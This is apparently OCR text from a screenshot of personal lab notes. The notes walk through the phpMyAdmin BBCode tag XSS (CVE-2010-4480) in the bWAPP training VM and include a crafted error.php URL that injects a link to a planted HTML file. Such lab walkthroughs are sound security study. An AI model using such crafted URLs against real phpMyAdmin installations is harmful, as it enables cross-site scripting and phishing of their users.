 phpMyAdmin - Client-Si... ~/Videos/bWAPP/55. ph... 12:11 AM 79%
~/Videos/bWAPP/55. phpMyAdmin BBCode Tag XSS Feb 17, 2022/phpMyAdmin BBCode Tag XSS - Mousepad
File Edit Search View Document Help
phpMyAdmin BBCode Tag XSS - Low Security Level
Solution:
Step 1. Click on CVE-2010-4480 in case if there is error in loading the page visit url:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2010-4480
Step 2. Search for EXPLOIT-DB:15699 - Click on URL:http://www.exploit-db.com/exploits/15699
Step 3. Check the POC url, lets try accesssing the phpmyadmin page. Follow steps as shown in
the video.
a. http://yourip/phpmyadmin
http://10.0.2.4/phpmyadmin/
b. http://yourip/phpmyadmin/error.php?type=yourtext
http://10.0.2.4/phpmyadmin/error.php?type=PseudoTime
c. Using the same logic the below url has been created.
http://10.0.2.4/phpmyadmin/error.php?type=PseudoTime&error=No+error+[a@http://-
10.0.2.4/bWAPP/timephp.html@a]click+here[/a]
Note: To execute the Step 3 point no. c successfully you will have to complete the below pre-
requisite. Not covered in this video, but steps given.
Pre-Requisite: **You will have to create a file in the beebox to execute the step 3 point no. c.
The file has to be created in the /var/www/bWAPP folder with .html extension.
Details not covered in this video